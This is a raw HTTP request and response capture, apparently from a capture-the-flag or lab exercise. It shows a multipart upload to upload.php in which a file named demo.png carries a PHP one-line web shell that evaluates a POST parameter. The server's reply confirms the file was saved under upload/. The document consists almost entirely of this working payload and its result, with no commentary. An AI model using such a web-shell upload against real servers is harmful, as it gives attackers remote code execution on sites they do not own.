 POST /upload.php HTTP/1.1
Host: 118.89.219.210:49166
Content-Length: 213
Cache-Control: max-age=0
Origin: http://118.89.219.210:49166
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDB9HHezBamvGjNLs
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://118.89.219.210:49166/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryDB9HHezBamvGjNLs
Content-Disposition: form-data; name="file"; filename="demo.png"
Content-Type: image/png

<?php @eval($_POST['apple']); ?>
------WebKitFormBoundaryDB9HHezBamvGjNLs--
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 03:44:03 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 533
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>UPLOAD</title>
</head>
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
请上传jpg gif png 格式的文件 文件大小不能超过100KiB<br>
file upload successful!Save in: upload/201808070344039573.png